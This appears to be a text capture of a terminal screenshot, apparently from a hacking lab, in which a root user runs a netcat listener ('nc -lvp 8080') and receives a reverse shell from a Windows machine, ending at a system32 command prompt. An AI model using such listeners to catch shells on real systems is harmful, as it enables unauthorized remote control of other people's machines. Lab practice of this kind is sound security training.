 root@ip-10-10-198-251: ~
File Edit View Search Terminal Help
root@ip-10-10-198-251:~# nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from ip-10-10-110-96.eu-west-1.compute.internal 49917 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>